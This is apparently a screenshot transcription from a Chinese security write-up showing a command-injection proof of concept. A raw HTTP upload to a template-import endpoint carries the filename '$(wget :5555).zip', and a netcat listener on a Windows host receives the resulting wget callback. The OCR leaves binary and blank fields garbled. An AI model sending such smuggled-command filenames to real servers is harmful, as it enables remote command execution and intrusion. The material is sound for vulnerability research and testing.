 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /page/pageTemplateAddFile.do HTTP/1.1
Content-Length: 755
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132
Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryIwFDMRgOGyfBOwyD
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
DNT: 1
------WebKitFormBoundaryIwFDMRgOGyfBOwyD
Content-Disposition: form-data; name="importfile";
filename="$(wget :5555).zip"
Content-Type: application/zip
PK□□□□□□□□□w□□□?□□□□$□□□□□□□description.txtK,&□□PK□□□□□□□□□□w□
□□?□□□□$□□□□□□□logn.jspK,&□□PK□□□□□□□□□□w□□□?□□□□$□□□□□□□preview
.jpgK,&□□PK□□?□□□□□□□□w□□□?□□□□$□□□□□$□□□□□□□
管理员: 命令提示符 - nc.exe -lvvp 5555
向连接查询主机: h_errno 11004: 无数据
连接到 .115] 来自 (UNKNOWN) 6758: 无数据
sd
sd
sd
s
sds
sd
sd
sd
^C
C:\Users\Administrator\Desktop\NC>nc.exe -lvvp 5555
正在监听[任何一个(多个)] 5555 ...
: 反向连接查询主机: h_errno 11004: 无数据
连接到 [ .115] 来自 (UNKNOWN) 58462: 无数据
GET / HTTP/1.1
User-Agent: Wget/1.14 (linux-gnu)
Accept: */*
Host:
Connection: Keep-Alive
先知社区